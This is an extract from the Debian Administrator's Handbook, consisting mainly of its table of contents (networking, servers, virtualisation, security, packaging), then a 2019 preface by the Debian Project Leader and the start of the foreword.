Reducing Latencies: wondershaper . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 255Standard Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 256
10.5 Dynamic Routing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25610.6 IPv6 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 257
10.6.1 Tunneling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25810.7 Domain Name Servers (DNS) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 259
10.7.1 DNS software . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26010.7.2 Configuring bind . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 260
10.8 DHCP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26310.8.1 Configuring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26310.8.2 DHCP and DNS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 264
10.9 Network Diagnosis Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26410.9.1 Local Diagnosis: netstat . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26510.9.2 Remote Diagnosis: nmap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26610.9.3 Sniffers: tcpdump and wireshark . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 267
11. Network Services: Postfix, Apache, NFS, Samba, Squid,LDAP, SIP, XMPP, TURN 27111.1 Mail Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 272
11.1.1 Installing Postfix . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27211.1.2 Configuring Virtual Domains . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 275
Virtual Alias Domains . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 276Virtual Mailbox Domains . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 276
11.1.3 Restrictions for Receiving and Sending . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 277IP-Based Access Restrictions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 278
IXTable of Contents

Checking the Validity of the EHLO or HELO Commands . . . . . . . . . . . . . . . . . . . . . . . . 279Accepting or Refusing Based on the Announced Sender . . . . . . . . . . . . . . . . . . . . . . . . . 280Accepting or Refusing Based on the Recipient . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 281Restrictions Associated with the DATA Command . . . . . . . . . . . . . . . . . . . . . . . . . . . 281Applying Restrictions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 282Filtering Based on the Message Contents . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 282
11.1.4 Setting Up greylisting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28311.1.5 Customizing Filters Based On the Recipient . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28511.1.6 Integrating an Antivirus . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28611.1.7 Fighting Spam with SPF, DKIM and DMARC . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 287
Integrating the Sender Policy Framework (SPF) . . . . . . . . . . . . . . . . . . . . . . . . . . . . 287Integrating DomainKeys (DKIM) Signing and Checking . . . . . . . . . . . . . . . . . . . . . . . . . 288Integrating Domain-based Message Authentication, Reporting and Conformance (DMARC) . . . . . . . . 290
11.1.8 Authenticated SMTP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29111.2 Web Server (HTTP) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 293
11.2.1 Installing Apache . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29311.2.2 Adding support for SSL . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29411.2.3 Configuring Virtual Hosts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29511.2.4 Common Directives . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 296
Requiring Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 298Restricting Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 298
11.2.5 Log Analyzers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29911.3 FTP File Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30111.4 NFS File Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 302
11.4.1 Securing NFS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30211.4.2 NFS Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30311.4.3 NFS Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 304
11.5 Setting Up Windows Shares with Samba . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30511.5.1 Samba Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305
Configuring with debconf . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305Configuring Manually . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 306
11.5.2 Samba Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 307The smbclient Program . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 307Mounting Windows Shares . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 307Printing on a Shared Printer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 308
11.6 HTTP/FTP Proxy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30811.6.1 Installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30911.6.2 Configuring a Cache . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30911.6.3 Configuring a Filter . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 310
11.7 LDAP Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31011.7.1 Installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31111.7.2 Filling in the Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31211.7.3 Managing Accounts with LDAP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 313
X The Debian Administrator’s Handbook
Configuring NSS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 313Configuring PAM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 315Securing LDAP Data Exchanges . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 316
11.8 Real-Time Communication Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31911.8.1 DNS settings for RTC services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32011.8.2 TURN Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32011.8.3 SIP Proxy Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 321
Install the SIP proxy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32111.8.4 XMPP Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 322
Install the XMPP server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 322Managing the XMPP server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 323
11.8.5 Running services on port 443 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32311.8.6 Adding WebRTC . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 324
12. Advanced Administration 32712.1 RAID and LVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 328
12.1.1 Software RAID . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 328Different RAID Levels . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 329Setting up RAID . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 331Backing up the Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 337
12.1.2 LVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 339LVM Concepts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 339Setting up LVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 340LVM Over Time . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 344
12.1.3 RAID or LVM? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34612.2 Virtualization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 349
12.2.1 Xen . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35012.2.2 LXC . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 356
Preliminary Steps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 357Network Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 357Setting Up the System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 358Starting the Container . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 359
12.2.3 Virtualization with KVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 360Preliminary Steps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 361Network Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 361Installation with virt-install . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 362Managing Machines with virsh . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 364Installing an RPM based system in Debian with yum . . . . . . . . . . . . . . . . . . . . . . . . . . 364
12.3 Automated Installation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36512.3.1 Fully Automatic Installer (FAI) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36612.3.2 Preseeding Debian-Installer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 367
Using a Preseed File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 367Creating a Preseed File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 368Creating a Customized Boot Media . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 369
XITable of Contents
12.3.3 Simple-CDD: The All-In-One Solution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 370Creating Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 370Configuring and Using build-simple-cdd . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 371Generating an ISO Image . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 372
12.4 Monitoring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37212.4.1 Setting Up Munin . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 372
Configuring Hosts To Monitor . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 373Configuring the Grapher . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 374
12.4.2 Setting Up Nagios . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 375Installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 375Configuring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 376
13. Workstation 38113.1 Configuring the X11 Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38213.2 Customizing the Graphical Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 383
13.2.1 Choosing a Display Manager . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38313.2.2 Choosing a Window Manager . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38313.2.3 Menu Management . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 384
13.3 Graphical Desktops . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38513.3.1 GNOME . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38513.3.2 KDE and Plasma . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38613.3.3 Xfce and Others . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38713.3.4 Other Desktop Environments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 388
13.4 Email . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38913.4.1 Evolution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38913.4.2 KMail . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39013.4.3 Thunderbird . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 390
13.5 Web Browsers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39113.6 Development . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393
13.6.1 Tools for GTK+ on GNOME . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39313.6.2 Tools for Qt . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393
13.7 Collaborative Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39413.7.1 Working in Groups: groupware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39413.7.2 Collaborative Work With FusionForge . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 394
13.8 Office Suites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39513.9 Emulating Windows: Wine . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39613.10 Real-Time Communications software . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 397
14. Security 40114.1 Defining a Security Policy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40214.2 Firewall or Packet Filtering . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 403
14.2.1 nftables Behavior . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40414.2.2 Moving from iptables to nftables . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40614.2.3 Syntax of nft . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40814.2.4 Installing the Rules at Each Boot . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 409
XII The Debian Administrator’s Handbook
14.3 Supervision: Prevention, Detection, Deterrence . . . . . . . . . . . . . . . . . . . . . . . . . . 41014.3.1 Monitoring Logs with logcheck . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41014.3.2 Monitoring Activity . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 411
In Real Time . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 411History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 411
14.3.3 Avoiding Intrusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41214.3.4 Detecting Changes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 413
Auditing Packages with dpkg --verify . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 413Auditing Packages: debsums and its Limits . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 414Monitoring Files: AIDE . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 414
14.3.5 Detecting Intrusion (IDS/NIDS) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41614.4 Introduction to AppArmor . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 417
14.4.1 Principles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41714.4.2 Enabling AppArmor and managing AppArmor profiles . . . . . . . . . . . . . . . . . . . . . . . . . 41714.4.3 Creating a new profile . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 418
14.5 Introduction to SELinux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42414.5.1 Principles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42414.5.2 Setting Up SELinux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42614.5.3 Managing an SELinux System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 427
Managing SELinux Modules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 427Managing Identities . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 428Managing File Contexts, Ports and Booleans . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 429
14.5.4 Adapting the Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 430Writing a .fc file . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 430Writing a .if File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 430Writing a .te File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 432Compiling the Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435
14.6 Other Security-Related Considerations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43514.6.1 Inherent Risks of Web Applications . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43514.6.2 Knowing What To Expect . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43614.6.3 Choosing the Software Wisely . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43714.6.4 Managing a Machine as a Whole . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43814.6.5 Users Are Players . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43814.6.6 Physical Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43914.6.7 Legal Liability . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 439
14.7 Dealing with a Compromised Machine . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44014.7.1 Detecting and Seeing the Cracker’s Intrusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44014.7.2 Putting the Server Off-Line . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44014.7.3 Keeping Everything that Could Be Used as Evidence . . . . . . . . . . . . . . . . . . . . . . . . . . 44114.7.4 Re-installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44214.7.5 Forensic Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44214.7.6 Reconstituting the Attack Scenario . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 443
15. Creating a Debian Package 447
XIIITable of Contents
15.1 Rebuilding a Package from its Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44815.1.1 Getting the Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44815.1.2 Making Changes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44815.1.3 Starting the Rebuild . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 450
15.2 Building your First Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45115.2.1 Meta-Packages or Fake Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45115.2.2 Simple File Archive . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 452
15.3 Creating a Package Repository for APT . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45615.4 Becoming a Package Maintainer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 458
15.4.1 Learning to Make Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 458Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 458Procedures . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 459Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 459
15.4.2 Acceptance Process . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 461Prerequisites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 461Registration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 461Accepting the Principles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 462Checking Skills . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 462Final Approval . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 463
16. Conclusion: Debian’s Future 46516.1 Upcoming Developments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46616.2 Debian’s Future . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46616.3 Future of this Book . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 467
A. Derivative Distributions 469A.1 Census and Cooperation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 469A.2 Ubuntu . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 469A.3 Linux Mint . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 470A.4 Knoppix . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 471A.5 Aptosid and Siduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 471A.6 Grml . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472A.7 Tails . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472A.8 Kali Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472A.9 Devuan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472A.10 DoudouLinux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472A.11 Raspbian . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473A.12 PureOS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473A.13 SteamOS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473A.14 And Many More . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473
B. Short Remedial Course 475B.1 Shell and Basic Commands . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 475
B.1.1 Browsing the Directory Tree and Managing Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . 475B.1.2 Displaying and Modifying Text Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 476
XIV The Debian Administrator’s Handbook
B.1.3 Searching for Files and within Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 477B.1.4 Managing Processes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 477B.1.5 System Information: Memory, Disk Space, Identity . . . . . . . . . . . . . . . . . . . . . . . . . . . 477
B.2 Organization of the Filesystem Hierarchy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 478B.2.1 The Root Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 478B.2.2 The User’s Home Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 479
B.3 Inner Workings of a Computer: the Different Layers Involved . . . . . . . . . . . . . . . . . . 480B.3.1 The Deepest Layer: the Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 480B.3.2 The Starter: the BIOS or UEFI . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 481B.3.3 The Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482B.3.4 The User Space . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482
B.4 Some Tasks Handled by the Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482B.4.1 Driving the Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482B.4.2 Filesystems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 483B.4.3 Shared Functions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 484B.4.4 Managing Processes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 484B.4.5 Rights Management . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 485
B.5 The User Space . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 485B.5.1 Process . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 486B.5.2 Daemons . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 486B.5.3 Inter-Process Communications . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 487B.5.4 Libraries . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 488
Index 489
XVTable of Contents

Preface
I’m pleased to have this opportunity to welcome you to Debian and the Debian Administrator’sHandbook. Many people have chosen Debian: around 10% of the web servers on the Internetrun Debian. When you include operating systems based on Debian, this number is closer to20%. Debian was selected as the operating system of choice for the International Space Station.Whether it is cutting edge physics research or a project to help grow food while fighting pollu-tion, Debian has been used to power the computers that make it possible.Why does Debian have appeal across large corporations, researchers, activists and hobbyists? Ithink that the answer lies in Debian’s flexibility and community.Debian is flexible. Yes, it provides an excellent general-purpose operating system out of thebox. It also provides the tools to customize Debian to whatever environment you find yourselfworking in. Whether it is a cloud and container architecture, a large collection of workstations,individual computers, or an appliance, Debian provides the flexibility to work well in that envi-ronment. You will find the tools and examples you need to meet your needs.The Debian community is ameeting place for diverse individuals and interests: developers fromthe largest corporations work alongside volunteers, researchers, and users. Whether it is secu-rity experts, web developers, systems programmers or architects, we are all represented. Youcan be part of this community. When you find ways that Debian can be better, we welcome yourcontribution.We come together to produce a world-class free operating system. No one company controlsDebian; no one agenda defines our work. Instead, each of us has the power to improve Debianin the ways that matter to us. Thank you for taking a look at what we’ve built. I hope you likeit.This book is an excellent way to explore Debian. I’ve been recommending it to friends for yearswhen they wanted to learn more about Debian, and I am pleased to have the opportunity to rec-ommend it more widely. This handbook is written and maintained by long-standing membersof the Debian community. Some of the same people who are working to develop the operatingsystem have joined together to help you understand it. And of course the book is developedusing a community process similar to Debian itself with the same emphasis on freedom.August 2019Sam Hartman (Debian Project Leader)

Foreword
Linux has been garnering strength for a number of years now, and its growing popularity drivesmore and more users to make the jump. The first step on that path is to pick a distribution.This is an important decision, because each distribution has its own peculiarities, and futuremigration costs can be avoided if the right choice is made from the start.
BACK TO BASICS
Linux distribution, Linuxkernel
Strictly speaking, Linux is only a kernel, the core piece of software which sits be-tween the hardware and the applications.
